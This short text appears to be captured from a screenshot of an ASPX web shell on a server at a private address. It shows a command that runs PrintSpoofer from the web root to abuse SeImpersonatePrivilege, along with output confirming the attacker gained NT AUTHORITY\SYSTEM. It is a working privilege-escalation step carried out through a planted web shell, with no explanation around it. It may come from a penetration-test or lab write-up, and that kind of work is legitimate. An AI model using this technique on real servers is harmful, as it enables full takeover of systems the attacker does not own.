 不安全 172.16.19.180/cmd1.aspx
Program c:\windows\system32\cmd.exe
Arguments /c C:\inetpub\wwwroot\PrintSpoofer.exe -c "c:\\windows\\system32\\cmd.exe /c whoami /all > C:\\inetpub\\wwwroot\\tmp.txt & exit" && type C:\\inetpub\\wwwroot\\tmp.txt
Run
[+] Found privilege: SeImpersonatePrivilege
[+] Named pipe listening...
[+] CreateProcessAsUser() OK
USER INFORMATION
----------------
User Name           SID
=================== ========
nt authority\system S-1-5-18